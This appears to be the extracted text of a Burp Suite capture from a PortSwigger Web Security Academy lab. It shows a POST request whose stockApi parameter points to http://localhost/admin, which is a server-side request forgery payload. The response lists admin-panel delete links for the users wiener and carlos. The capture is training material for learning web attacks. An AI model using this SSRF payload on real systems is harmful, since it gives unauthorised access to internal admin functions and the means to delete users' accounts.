 Send
Cancel
Request
Pretty Raw Hex Hackvertor
2 Host: 0a8900ad03c01c8785c09b020079007f.web-security-academy.net
3 Cookie: session=bufGzj3tfcBJ6VZZNIeVBCpXVlNe67NR
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a8900ad03c01c8785c09b020079007f.web-security-academy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 31
11 Origin: https://0a8900ad03c01c8785c09b020079007f.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 stockApi=http://localhost/admin
Search
Response
Pretty Raw Hex Render Hackvertor
wiener -
</span>
58 <a href="/admin/delete?username=wiener">
Delete
</a>
59 </div>
60 <div>
61 <span>
carlos -
</span>
62 <a href="/admin/delete?username=carlos">
Delete
</a>
63 </div>
64 </section>
65 <br>
66 <hr>
67 </div>
Search